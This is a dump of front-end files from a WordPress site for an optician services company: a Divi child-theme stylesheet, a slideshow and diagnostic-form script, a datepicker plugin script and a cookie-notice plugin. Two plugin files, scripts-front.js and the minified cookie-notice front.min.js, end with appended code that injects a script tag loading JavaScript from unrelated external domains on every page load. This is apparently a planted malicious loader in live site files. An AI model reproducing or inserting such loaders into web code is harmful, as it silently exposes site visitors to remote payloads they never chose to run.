

--- FILE ---
content_type: text/css
request_url: https://www.visionservices.fr/wp-content/themes/Divi-child/style.css?ver=3.0.91
body_size: 3552
content:
/*
Theme Name:     Vision Services
Theme URI:      https://www.agence-web-cvmh.fr/
Description:    Thème enfant Divi pour OAI Group
Author:         CVMH solutions
Author URI:     https://www.agence-web-cvmh.fr/
Template:       Divi
Version: 1.0
*/

/* General */

.six-columns .et_pb_module{float:left;width:16.66%;padding:0 15px}

.et_pb_button {text-transform: uppercase; border-radius: 0}
.btn-twitter a,
.btn-facebook a,
.btn-linkedin a,
.btn-instagram a,
.btn-pinterest a,
.btn-youtube a{display:block;width:40px;height:40px;opacity:0.8;text-indent:-9999px;}
.btn-twitter a:hover,
.btn-facebook a:hover,
.btn-linkedin a:hover,
.btn-instagram a:hover,
.btn-pinterest a:hover,
.btn-youtube a:hover{opacity:1;}
.btn-twitter a{background:url(images/twitter-icon-footer.png) 0 0 no-repeat transparent;}
.btn-facebook a{background:url(images/facebook-icon-footer.png) 0 0 no-repeat transparent;}
.btn-linkedin a{background:url(images/linkedin-icon-footer.png) 0 0 no-repeat transparent;}
.btn-instagram a{background:url(images/instagram-icon-footer.png) 0 0 no-repeat transparent;}
.btn-pinterest a{background:url(images/pinterest-icon-footer.png) 0 0 no-repeat transparent;}
.btn-youtube a{background:url(images/youtube-icon-footer.png) 0 0 no-repeat transparent;}

/* Header */
/*#et-info-phone:before,*/
#et-info-email:before{display:none}

#et-top-navigation{font-weight:400}
#top-menu li{padding-right:10px}

/* Home */
.home .et_pb_promo_description h2{padding-bottom:0}
.home .et_pb_promo_description img{margin-top:15px}
.home .et_pb_promo_description ul{line-height:normal;margin-top:15px;padding-bottom:0}
.home .et_pb_main_blurb_image{margin-bottom:10px}

.home .et_pb_text_inner h2{font-size:22px;padding-bottom:20px}

.testimonies{overflow:hidden}
.testimonies #list-container{overflow:hidden}
.testimonies h2{font-weight:700;font-size:22px;padding-bottom:20px;text-align:center;text-transform:uppercase}
.testimonies article{float:left;font-size:12px;line-height:1.2em;padding-bottom:1em}
.testimonies .reviewer{font-weight:700}
.testimonies a{display:block;text-align:center;font-weight:700;font-size:12px;text-decoration:underline}

/* Content */
.et_pb_post_title h1{padding-bottom:0}

.bloc-header .et_pb_promo_description h1{font-size:18px;line-height:1.5em}
.bloc-header .et_pb_text_inner h1{font-size:16px;line-height:1.286em}
.hide-p .et_pb_promo_description p{display:none}

.et_pb_map{/*height:220px!important*/}

/*.bloc-horaires{line-height:1em}*/
.bloc-horaires .et_pb_promo_description{padding-bottom:10px}
.bloc-horaires h2{font-size:18px;text-transform:uppercase;font-weight:600;margin-bottom:10px}
.bloc-horaires ul,
.home .bloc-horaires .et_pb_promo_description ul{font-size:14px;margin-top:5px}

.gm-style-iw h3{font-size:14px;padding-bottom:5px}

.et_pb_pagebuilder_layout .entry-content > p{padding:0;margin:0}
/*.entry-content p{margin-bottom:30px}*/

.child-pages{padding:0!important;margin:30px 0;overflow:hidden;list-style:none!important}
.child-pages li{float:left;width:22.2%;margin-right:3.7%;color:#fff}
.child-pages li:nth-of-type(4n){margin-right:0;}
.child-pages li:nth-of-type(2n) a{background:#e77897}
.child-pages li:nth-of-type(3n) a{background:#7061ed}
.child-pages li:nth-of-type(4n) a{background:#32c986}
.child-pages .child-thumb{height:125px;overflow:hidden;background-position:center center;background-size:cover;background-repeat:no-repeat;}
.child-pages a{display:block;color:#fff;height:345px;background:#879fbb;opacity:1}
.child-pages a:hover{opacity:0.5;transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out}
.child-pages h2{color:#fff;padding:40px 35px 13px;text-transform:uppercase;font-size:22px;font-weight:700}
.child-pages h2:after{content:'';display:block;width:81px;height:4px;background:#fff;margin-top:10px}
.child-pages span{display:inline-block;text-transform:uppercase;border:1px solid #fff;margin-left:35px;padding:0 10px}

/* Category */
.archive.category .et_pb_section.et_pb_with_background{padding:95px 0}
.archive.category h1{text-transform:uppercase;font-size:30px;font-weight:700}

.child-terms,
.category-posts{padding:0!important;-moz-column-count:2;column-count:2;-moz-column-gap:40px;column-gap:40px}
.child-terms li,
.category-posts article{overflow:hidden;page-break-inside:avoid;break-inside:avoid-column;width:100%;background-color:#fff;word-wrap:break-word;display:inline-block;margin-bottom:30px}
.child-terms a,
.category-posts a{display:block;background:#ededed;opacity:1;padding-bottom:50px}
.child-terms a:hover,
.category-posts a:hover{opacity:0.5;transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out}
.child-terms .child-thumb,
.category-posts .post-thumbnail{height:250px;overflow:hidden;background-position:center center;background-size:cover;background-repeat:no-repeat;}
.child-terms h2,
.category-posts h2{color:#81405a;padding:40px 35px 13px;text-transform:uppercase;font-size:22px;font-weight:700}
.child-terms h2:after,
.category-posts h2:after{content:'';display:block;width:81px;height:4px;background:#81405a;margin-top:10px}
.child-terms p,
.category-posts p{padding:0 35px}

/* Testimonies */
.post-type-archive-testimony .et_pb_section.et_pb_with_background{background:url('images/bkg-temoignages.jpg')}
.post-type-archive-testimony #main-content .container:before{display:none}
.post-type-archive-testimony #left-area{float:none;width:100%!important;padding-left:0;padding-right:0;margin:0}
.post-type-archive-testimony{width:100%!important;max-width:100%!important}
.testimonies-list{padding:0;margin:0 auto}
.testimonies-list article{overflow:hidden;padding:50px 0;border-top:1px solid #bababa}
.testimonies-list article:first-child{border:0;padding-top:0}
.testimonies-list article:last-child{padding-bottom:0}
.testimonies-list article .reviewer{font-weight:700}

/* Enseignes */
.et_pb_portfolio_filters{width:33.333%;float:left;margin:0;padding:35px;background:#eeeeee}
.et_pb_portfolio_filters h2{font-size:18px!important;color:#81405a!important;font-weight:400!important}
.et_pb_portfolio_filters ul li{width:100%}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a{border:0;padding:7px 5px 7px 0;background:none;}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover{background:none;color:#666}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a:before{content:'';display:inline-block;vertical-align:middle;padding:2px;width:10px;height:10px;margin-right:10px;border:1px solid #2f323c}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active:before{background-clip:content-box;background-color:#2f323c;}

.et_pb_portfolio_items_wrapper {width:62.666% !important;float:left;margin-left:4%;margin-right:0}
.et_pb_portfolio .et_pb_portfolio_item {height:auto;display:inline-block; width:100%;padding:0 45px 0 0;background:#edecec;margin-bottom:50px}
.et_pb_portfolio .et_pb_portfolio_item img {margin-right:7%;height:auto;float:left}
.et_pb_portfolio .et_pb_portfolio_item .et_pb_module_header{margin:0;padding:0;font-size:22px;font-weight:700}
.enseigne-parking{position:absolute;top:0;left:0;background:#e77897;color:#fff;font-size:12px;font-weight:700;padding:0 13px}
.enseigne-departement{color:#e77897;font-size:18px;margin-top:45px}
.enseigne-excerpt{color:#2f323c;font-size:12px;line-height:18px}
.enseigne-btn-carte{margin-top:5px;padding:0.3em 1em !important;font-size:12px;font-weight:700;display:inline-block;text-decoration:underline;color:#e77897;border-left:4px solid #e77897}
.enseigne-btn-rdv {margin-top:5px;padding:0.3em 1em !important;font-size:12px;font-weight:700;display:inline-block;background:#e77897;color:#fff}

.et_pb_filterable_portfolio .et_pb_portofolio_pagination{clear:both}

/* iFrame enseigne */
.is-frame #top-header,
.is-frame #main-header,
.is-frame #main-footer,
.is-frame #wpadminbar{display:none;}
.is-frame .et_pb_section,
.is-frame #page-container{padding:0!important}
.is-frame .et_pb_row{padding:18px 0 50px}

.single-project .et_pb_text_inner p{padding:0;font-size:12px;color:#2f323c;line-height:18px}
.single-project .et_pb_text_inner p strong{font-weight:400;color:#e77897;font-size:18px}
.single-project .et_pb_text_inner h1{padding:0;color:#2f323c;font-size:22px;font-weight:700}
.single-project .et_pb_button{text-transform:none}
.single-project.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module{margin-bottom:0}

/* Diagnostic */
.header-diagnostic .et_pb_text_inner p{padding:0}
.header-diagnostic .et_pb_text_inner strong{font-size:30px;text-transform:uppercase;font-style:normal}

.titre-diagnostic:after{content:'';display:block;width:81px;height:4px;background:#e77897;margin-top:25px}
.titre-diagnostic.bleu:after{background:#879fbb}
.titre-diagnostic.mauve:after{background:#7061ed}
.titre-diagnostic.vert:after{background:#32c986}

.blocs-diagnostic .et_pb_column{background:#879fbb}
.blocs-diagnostic .et_pb_column:nth-of-type(2n){background:#e77897}
.blocs-diagnostic .et_pb_column:nth-of-type(3n){background:#7061ed}
.blocs-diagnostic .et_pb_column:nth-of-type(4n){background:#32c986}
.bloc-diagnostic .et_pb_text h2,
.blocs-diagnostic .et_pb_text h2{text-transform:uppercase;font-size:22px;font-weight:700}
.bloc-diagnostic .et_pb_text h2:after,
.blocs-diagnostic .et_pb_text h2:after{content:'';display:block;width:81px;height:4px;background:#fff;margin-top:10px}

.sidebar-diagnostic .et_pb_text h2{text-transform:uppercase;font-size:30px;font-weight:700}
.sidebar-diagnostic .et_pb_text h2:after{content:'';display:block;width:81px;height:4px;background:#fff;margin-top:25px}

.form-diagnostic.full-width{width:100%!important;margin-right:0!important}

.wpcf7 fieldset{background:#eee;padding:40px 45px;margin-bottom:38px;color:#2f323c}
.child-site .diagnostic-recipient-select{display:none}
.wpcf7 label{font-weight:700}
.wpcf7-radio label{font-weight:400}
.field-wrapper{padding-bottom:15px}
.field.half-width{width:47%}
.field.full-width{width:100%}
.field.aligncenter{text-align:center}
input[type="text"],
input[type="email"],
input[type="tel"],
select,
textarea{width:100%;background:none;border:1px solid #909090;font-family:'Open Sans';padding:10px 15px;font-size:14px}
.wpcf7 fieldset p{padding:0}
span.wpcf7-list-item.first{margin-left:0}
.validation-diagnostic{display:inline-block;background:url('images/bkg-submit.png') right top no-repeat #e77897;color:#fff;border:0;padding:18px 80px 18px 25px;text-transform:uppercase;font-weight:700;font-family:'Open Sans';cursor:pointer}
.bleu .validation-diagnostic{background-color:#879fbb}
.mauve .validation-diagnostic{background-color:#7061ed}
.vert .validation-diagnostic{background-color:#32c986}
.validation-diagnostic:hover{opacity:0.7}
.validation-diagnostic.disabled{opacity:0.3;cursor:default}
.validation-diagnostic.disabled:hover{opacity:0.3}

.diagnostic-wrapper.step-1{display:block}
.diagnostic-wrapper{display:none}
.diagnostic-text{text-align:center;font-size:18px;padding-bottom:35px}

.diagnostic-choices{padding:0!important;-moz-column-count:3;column-count:3;-moz-column-gap:40px;column-gap:40px}
.diagnostic-choice{overflow:hidden;page-break-inside:avoid;break-inside:avoid-column;width:100%;height:325px;background-color:#eee;word-wrap:break-word;text-align:center;color:#2f323c;margin-bottom:40px}
.diagnostic-choice.diagnostic-rdv{background:#e77897;color:#fff}
.bleu .diagnostic-choice.diagnostic-rdv{background:#879fbb}
.mauve .diagnostic-choice.diagnostic-rdv{background:#7061ed}
.vert .diagnostic-choice.diagnostic-rdv{background:#32c986}
.diagnostic-choice:before{content:'';width:68px;height:68px;margin:40px auto 20px;display:block;background:0 0 no-repeat transparent}
.diagnostic-choice.diagnostic-rdv:before{background-image:url('images/picto-rdv.png')}
.diagnostic-choice.diagnostic-essayage:before{background-image:url('images/picto-essayage.png')}
.diagnostic-choice.diagnostic-download:before{background-image:url('images/picto-download.png')}
.diagnostic-choice h2{font-size:22px;font-weight:700;color:#2f323c;text-transform:uppercase;line-height:normal;padding-bottom:5px}
.diagnostic-choice h2:after{content:'';width:81px;height:5px;background:#2f323c;margin:10px auto;display:block}
.diagnostic-choice.diagnostic-rdv h2{color:#fff}
.diagnostic-choice.diagnostic-rdv h2:after{background:#fff}
.diagnostic-choice a{display:block;width:116px;margin:0 auto;border:1px solid #2f323c;color:#2f323c;text-transform:uppercase;padding:7px;text-align:center}
.diagnostic-choice a:hover{background-color:rgba(0,0,0,.05);border-color:transparent}
.diagnostic-choice a+a{text-transform:none;width:90%;border:0;text-decoration:underline}
.diagnostic-choice a+a:hover{background:none;border:0;text-decoration:none}
.diagnostic-choice.diagnostic-rdv a{border-color:#fff;color:#fff}
.diagnostic-choice.diagnostic-rdv a:hover{border-color:transparent}
.diagnostic-choice p{line-height:17px}

#diagnostic_real_submit{display:none}

.diagnostic-wrapper.step-5{text-align:center}
.diagnostic-wrapper.step-5 .diagnostic-text{font-size:30px;text-transform:uppercase}
.diagnostic-wrapper.step-5 .diagnostic-text strong:before{content:'\f046';font-family:'fontawesome';margin-right:10px}
.diagnostic-wrapper.step-5 a{text-decoration:underline}
.diagnostic-wrapper.step-5 a:hover{text-decoration:none}
div.wpcf7-mail-sent-ok{display:none!important}
.wpcf7-form.invalid .diagnostic-wrapper.step-5 .diagnostic-text,
.wpcf7-form.invalid .diagnostic-wrapper.step-5 fieldset{display:none}
div.wpcf7-validation-errors{border:none;text-align:center;font-size:30px;text-transform:uppercase}
div.wpcf7-validation-errors:before{content:'\f06a';font-family:'fontawesome';margin-right:10px}

/* Footer */
.footer-widget li:before{display:none}

#footer-info{float:none;width:50%;margin:0 auto;text-align:center}
#footer-info a{font-weight:400}

#footer-bottom{padding:25px 0}
#footer-bottom .widget_nav_menu{float:none;position:absolute;top:0;right:0}
#menu-reseaux-sociaux li{float:left;margin-left:25px}

/* Responsive */
@media all and (max-width: 1024px) {
    .container,
    .et_pb_row{width:95%}
    .et_pb_column .bloc-header.et_pb_promo.et_pb_module,
    .et_pb_column .bloc-header.et_pb_text.et_pb_module{margin-left:-2.5%!important}
    .row-map{margin-left:0!important}
    .et_pb_column .bloc-header{padding-left:40px!important}
}
@media all and (max-width: 980px) {
    .container,
    .et_pb_row{width:100%}
    .home .et_pb_with_background .et_pb_column{margin-bottom:0}
    .et_pb_column .bloc-header.et_pb_promo.et_pb_module,
    .et_pb_column .bloc-header.et_pb_text.et_pb_module{margin-left:-2.6%!important}
    .child-terms,
    .category-posts,
    .diagnostic-choices{-moz-column-count:2;column-count:2}
}
@media all and (max-width: 768px) {
    #footer-widgets .footer-widget:nth-child(n),
    .footer-widget .fwidget{margin-bottom:0!important}
}
@media all and (max-width: 720px) {
    .six-columns .et_pb_module{width:33.33%}
    #footer-info{width:100%}
    #footer-bottom{padding-top:90px}
    #footer-bottom .widget_nav_menu{top:-60px;right:auto;left:50%;margin-left:-110px}
    .child-terms,
    .category-posts,
    .diagnostic-choices{-moz-column-count:1;column-count:1}
}
@media all and (max-width: 480px) {
    .six-columns .et_pb_module{width:50%}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.visionservices.fr/wp-content/plugins/wp-datepicker/js/scripts-front.js?ver=6.9
body_size: 152
content:

jQuery( document ).on( "mobileinit", function($){
    $.mobile.page.prototype.options.degradeInputs.date = true;
	
});	var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://www.visionservices.fr/wp-content/themes/Divi-child/js/functions.js?ver=6.9
body_size: 1179
content:
jQuery(document).ready( function( $ ) {
    
    // testimonies slideshow
    function initSlideshow( element ) {
        var slideshowWidth = $(element).width();
        $(element + ' article').width( slideshowWidth );
        $( element + ' #list-container').width( slideshowWidth * $(element + ' #list-container article').length );
        if ( $(element + ' #list-container article').length > 1 ) {
            var t = setInterval( function(){
                nextSlide( element );
            }, 5000 );
        }
    }
    function prevSlide( element ) {
        var slideshowWidth = $(element).width();
        var limitMargin = '-' + slideshowWidth * ( $( element + ' #list-container article').length - 1) + 'px';
        var currentMargin = $(element + ' #list-container').css('margin-left');
        if (currentMargin === '0px' )
            $('.' + element + ' #list-container').animate({marginLeft:limitMargin},1000);
        else
            $('.' + element + ' #list-container').animate({marginLeft:'+='+slideshowWidth+'px'},1000);
    }
    function nextSlide( element ) {
        var slideshowWidth = $(element).width();
        var limitMargin = '-' + slideshowWidth * ( $(element + ' #list-container article').length - 1) + 'px';
        var currentMargin = $(element + ' #list-container').css('margin-left');
        if (currentMargin === limitMargin)
            $(element + ' #list-container').animate({marginLeft:'0px'},1000);
        else
            $(element + ' #list-container').animate({marginLeft:'-='+slideshowWidth+'px'},1000);
    }
    initSlideshow( '.testimonies' );    
    
    // Detection iframe
    if( window.self !== window.top ) {
        $('body').addClass('is-frame');
    }
    
    $('.diagnostic-btn.disabled').click(function(e){
        e.preventDefault();
    });
    
    $('.form-diagnostic .wpcf7-validates-as-required').on('input', function(){
        var error = false;
        var link = $(this).closest('.diagnostic-wrapper').find('.diagnostic-btn');
        var required = link.data('required').split('|');
        $.each(required, function(index, value){
            var field = $('input[name="'+value+'"]');
            if ( field.val() === '' ) {
                error = true;
                return false;
            }
            if ( field.hasClass('wpcf7-validates-as-email') ) {
                var filter = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z]{2,10})+$/;
                error = !filter.test(field.val());
            }
        });
        if (error) {
            link.addClass('disabled');
        } else {
            link.removeClass('disabled');
        }
    });
    
    $('.diagnostic-btn').on('click', function(){
        if ( !$(this).hasClass('disabled') ) {
            $('.diagnostic-wrapper').hide();
            if($(this).data('show')=='3') {
                $('.sidebar-diagnostic').hide();
                $('.form-diagnostic').addClass('full-width');
            }
            $('.diagnostic-wrapper.step-'+$(this).data('show')).show();
            $('html, body').animate({
                scrollTop: ($('.header-diagnostic').offset().top)
            },500);
            if($(this).data('show')=='5') {
                $('#diagnostic_action').val( $(this).data('action') );
                var email = $('input[name="email"]').val();
                $('#diagnostic_real_submit').trigger('click');
                if ( typeof($(this).data('redirect')) !== 'undefined' ) {
                    var redirect_url = $(this).data('redirect');
                    document.addEventListener( 'wpcf7mailsent', function( event ) {
                        if ( redirect_url == 'pdf' ) {
                            var dt = new Date();
                            var year = String(dt.getFullYear());
                            var month = String(dt.getMonth() + 1);
                            if (month.length == 1) {
                                month = "0" + month;
                            }
                            var pdf_url = location.protocol + "//" + location.host + '/wp-content/uploads/pdf/' + year + '/' + month + '/' + $.md5( email ) + '.pdf';
                            window.open(pdf_url, '_blank');
                        } else {
                            location = redirect_url;
                        }
                    }, false );
                }
            }
        }
    });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://www.visionservices.fr/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202601220330
body_size: 1261
content:
	
	

	jQuery(document).ready(function($){


		
		if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){
			$('.wpcf7-form-control.wpcf7-repeater-add').on('click', function(){
				wpdp_refresh_81767(jQuery, true);
			});
		}
		
	
});
var wpdp_refresh_first_81767 = 'yes';
var wpdp_intv_81767;
var wpdp_counter_81767 = 0;
var wpdp_month_array_81767 = [];
var wpdp_dateFormat = "mm/dd/yy";
var wpdp_defaultDate = "";
function wpdp_refresh_81767($, force){
if(typeof wpdp_obj!='undefined'){
			if (typeof wpdp_obj === 'undefined' || !wpdp_obj.wpml_current_language) return;

	
			var wpml_code = wpdp_obj.wpml_current_language;
			
			wpml_code = (wpml_code?wpml_code:"en-GB");
			switch(wpml_code){
				case "en":
					wpml_code = "en-US";
				break;
			}
	
	
			
				if(typeof $.datepicker!='undefined' && typeof $.datepicker.regional[wpml_code]!='undefined'){
					
				wpdp_month_array_81767 = $.datepicker.regional[wpml_code].monthNames;
									
				}
				
				
}
				


				if($("input[data-original_id='date-arrival']").length>0){
					
				$("input[data-original_id='date-arrival']").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_81767 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$("input[data-original_id='date-arrival']").datepicker( "destroy" );
					
					
					$("input[data-original_id='date-arrival']").removeClass("hasDatepicker");
					wpdp_refresh_first_81767 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($("input[data-original_id='date-arrival']").length>0) {
					$.each($("input[data-original_id='date-arrival']"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_81767 > 2)
				clearInterval(wpdp_intv_81767);
								
				
					
				if($("input[data-original_id='date-arrival'].hasDatepicker").length!=$("input[data-original_id='date-arrival']").length){

				
					
				$("input[data-original_id='date-arrival']").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$("input[data-original_id='date-arrival']").datepicker( "option", "dateFormat", "mm/dd/yy" );


setTimeout(function(){ 

	 $.each($("input[data-original_id='date-arrival']"), function(){

        
            $(this).prop('autocomplete', 'on');


         		 		
		var expected_default = $(this).data('default');		

		
		var expected_stamp = $(this).data('default_stamp');
		var expected_stamp_date = new Date(expected_stamp*1000);
		var expected_stamp_str = $.datepicker.formatDate('mm/dd/yy', expected_stamp_date);		 
	 
		if(expected_default != undefined && expected_default!=''){ $(this).datepicker().datepicker('setDate', expected_default); }
		if(expected_stamp != undefined && expected_stamp!=''){ $(this).datepicker().datepicker('setDate', expected_stamp_str); }		
		
	});
	
}, 100);
	






					$.each($("input[data-original_id='date-arrival']"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}
		


		
		$('.ui-datepicker').addClass('notranslate');
}
	wpdp_intv_81767 = setInterval(function(){
		wpdp_counter_81767++;
		wpdp_refresh_81767(jQuery, false);
		
	}, 500);

	                jQuery(document).ready(function($){

                        $("input[data-original_id='date-arrival']").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $("input[data-original_id='date-arrival']").click();
                                //$("//").focusout();
                        }, 1000);



                });

            
    //wpdp_refresh_//(jQuery, false);
	
	    


--- FILE ---
content_type: application/javascript
request_url: https://www.visionservices.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.40
body_size: 737
content:
!function(o){o.fn.setCookieNotice=function(e){var c=new Date,i=new Date,n=o("#cookie-notice"),t=this;if(i.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime)),e="accept"===e,document.cookie=cnArgs.cookieName+"="+e+";expires="+i.toGMTString()+";"+(void 0!==cnArgs.cookieDomain&&""!==cnArgs.cookieDomain?"domain="+cnArgs.cookieDomain+";":"")+(void 0!==cnArgs.cookiePath&&""!==cnArgs.cookiePath?"path="+cnArgs.cookiePath+";":""),o.event.trigger({type:"setCookieNotice",value:e,time:c,expires:i}),"fade"===cnArgs.hideEffect?n.fadeOut(300,function(){t.removeCookieNotice()}):"slide"===cnArgs.hideEffect?n.slideUp(300,function(){t.removeCookieNotice()}):t.removeCookieNotice(),e&&"1"===cnArgs.redirection){var a=window.location.protocol+"//",r=window.location.host+"/"+window.location.pathname;"1"===cnArgs.cache?(a=a+r.replace("//","/")+(""===window.location.search?"?":window.location.search+"&")+"cn-reloaded=1"+window.location.hash,window.location.href=a):(a=a+r.replace("//","/")+window.location.search+window.location.hash,window.location.reload(!0))}else;},o.fn.removeCookieNotice=function(e){o("#cookie-notice").remove(),o("body").removeClass("cookies-not-accepted")},o(document).ready(function(){var e=o("#cookie-notice");if(o(document).on("click",".cn-set-cookie",function(e){e.preventDefault(),o(this).setCookieNotice(o(this).data("cookie-set"))}),"yes"==cnArgs.onScroll){var c=function(){var e=o(this);e.scrollTop()>parseInt(cnArgs.onScrollOffset)&&(e.setCookieNotice("accept"),e.off("scroll",c))};o(window).on("scroll",c)}-1===document.cookie.indexOf("cookie_notice_accepted")?("fade"===cnArgs.hideEffect?e.fadeIn(300):"slide"===cnArgs.hideEffect?e.slideDown(300):e.show(),o("body").addClass("cookies-not-accepted")):e.removeCookieNotice()})}(jQuery);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);